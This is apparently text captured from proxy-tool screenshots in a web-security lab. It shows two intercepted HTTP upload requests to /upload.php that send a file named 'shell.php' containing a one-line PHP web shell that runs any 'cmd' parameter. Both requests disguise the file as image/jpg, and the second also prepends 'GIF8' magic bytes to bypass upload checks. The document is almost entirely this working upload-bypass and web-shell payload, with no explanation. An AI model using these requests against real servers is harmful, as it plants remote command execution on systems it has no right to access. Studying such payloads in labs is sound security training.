 http://SERVER_IP:PORT/
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 222
4 Accept: */*
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBdnpKE3Dg0VfGK9W
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundaryBdnpKE3Dg0VfGK9W
13 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
14 Content-Type: image/jpg
15
16 <?php system($_REQUEST['cmd']); ?>
17
18 ------WebKitFormBoundaryBdnpKE3Dg0VfGK9W--
http://SERVER_IP:PORT/
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 222
4 Accept: */*
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYKFC2L5ZjocfCqnp
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundaryYKFC2L5ZjocfCqnp
13 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
14 Content-Type: image/jpg
15
16 GIF8
17 <?php system($_REQUEST['cmd']); ?>
18
19 ------WebKitFormBoundaryYKFC2L5ZjocfCqnp--